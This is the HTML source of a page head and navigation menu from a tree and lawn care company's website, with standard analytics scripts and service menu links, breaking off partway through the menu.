(min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}@media (min-width:992px){.d-lg-block{display:block!important}}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.css%7cfeatureCTA2BE.min.css%7cpodcastFeedBE.min.css%7cvideosFeedBE.min.css&v=bfaa3f6d76dc4969a426ddedcd935b64" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.css%7cfeatureCTA2BE.min.css%7cpodcastFeedBE.min.css%7cvideosFeedBE.min.css&v=bfaa3f6d76dc4969a426ddedcd935b64" /></noscript>
                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.css&v=bfaa3f6d76dc4969a426ddedcd935b64" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.css&v=bfaa3f6d76dc4969a426ddedcd935b64" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog">
	        <noscript><link href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage knowledgeCenter hasBanner">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/vegetation-management-consulting-services/" >
                        Vegetation Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/asset-management/" >
                        Asset Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/environmental-consulting-for-utilities/" >
                        Environmental Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/line-clearance/" >
                        Utility Line Clearance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/emergency-storm-response/" >
                        Storm Response And Natural Disaster Recovery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/communications-construction-services/" >
                        Communications Construction
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/technology-software-solutions/" >
                        Technology & Software Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="our-commitment-to-safety-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/safety/" >
                        Our Commitment to Safety
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="markets-served-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Markets Served
                    </div>
                    <div class="dropdown-menu" aria-labelledby="markets-served-0UtilitySolutionsMega">
